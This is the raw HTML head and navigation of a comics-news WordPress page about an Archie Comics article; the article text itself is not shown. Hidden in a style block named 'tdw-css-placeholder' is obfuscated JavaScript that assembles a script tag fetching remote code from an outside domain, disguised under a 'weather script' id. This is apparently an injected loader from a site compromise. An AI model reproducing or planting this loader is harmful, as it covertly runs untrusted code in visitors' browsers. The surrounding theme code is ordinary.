!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768948430" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768948430" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768948430" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/11715"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-32X">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="37a4add964";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/publishers/",
                    "name": "Publishers"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/publishers/archie/",
                    "name": "Archie"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/",
                    "name": "Archie Comics introduces first openly gay character"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-11715 single-format-standard wp-theme-Newspaper td-standard-pack archie-comics-introduces-first-openly-gay-character global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
